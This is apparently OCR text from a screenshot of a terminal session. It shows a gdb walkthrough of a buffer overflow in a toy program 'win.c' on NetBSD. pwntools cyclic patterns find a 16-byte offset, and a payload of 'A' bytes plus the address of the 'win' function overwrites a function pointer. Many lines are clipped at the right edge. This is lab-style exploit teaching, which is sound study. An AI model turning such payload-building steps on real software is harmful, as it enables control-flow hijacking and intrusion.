
Reading symbols from win...

Breakpoint 1 at 0x200100a50: file win.c, line
Starting program: /home/feyrer/tmp/win <c

What is your name? Hello aaaabaaacaaadaaaeaa
Breakpoint 1, 0x0000000200100a50 in vuln () a
25		goodbye();

x0             0x6161616661616165  7016996786
(gdb) ! pwn cyclic -l 0x6161616661616165

16

(gdb) print win

$1 = {void (void)} 0x2001009f4 <win>
The function pointer is
address of the win func
(venv-pwn) qnetbsd$ python3 -c 'from pwn imp
00000000: 4141 4141 4141 4141 4141 4141 4141 
00000010: f409 1000 0200 0000               
Looks good, so call it:
(venv-pwn) qnetbsd$ python3 -c 'from pwn imp
What is your name? Hello AAAAAAAAAAAAAAAA
